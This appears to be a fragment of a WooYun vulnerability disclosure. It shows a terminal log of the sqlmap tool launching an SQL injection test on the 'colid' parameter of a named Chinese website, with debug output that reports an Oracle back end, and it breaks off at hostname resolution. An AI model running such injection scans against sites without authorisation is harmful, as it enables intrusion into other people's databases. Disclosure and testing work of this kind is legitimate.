 [09:36 ~/sqlmap-master]#python sqlmap.py -u "http://www.zhaokao.net:80/column2.j
sp?colid=18576&pid=18557" -p "colid" --level 3 -v 3
{1.0-dev-nongit-20150722}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:57:31
[09:57:31] [DEBUG] cleaning up configuration parameters
[09:57:31] [DEBUG] checking for WebSocket
[09:57:31] [DEBUG] setting the HTTP Referer header to the target URL
[09:57:31] [DEBUG] setting the HTTP timeout
[09:57:31] [DEBUG] creating HTTP requests opener object
[09:57:31] [DEBUG] setting the HTTP Referer header to the target URL
[09:57:31] [INFO] resuming back-end DBMS 'oracle'
[09:57:31] [DEBUG] resolving hostname 'www.zhaokao.net'
www.wooyun.org